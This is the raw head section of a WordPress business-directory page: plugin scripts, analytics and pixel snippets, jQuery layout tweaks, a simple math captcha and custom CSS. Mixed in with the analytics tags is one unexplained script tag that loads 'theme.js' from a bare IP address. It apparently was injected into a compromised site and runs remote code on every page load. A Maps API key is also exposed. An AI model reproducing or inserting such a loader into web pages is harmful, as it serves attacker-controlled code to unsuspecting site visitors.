<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/45912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=45912' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fshanchan-engineeringpltd%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-45912">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

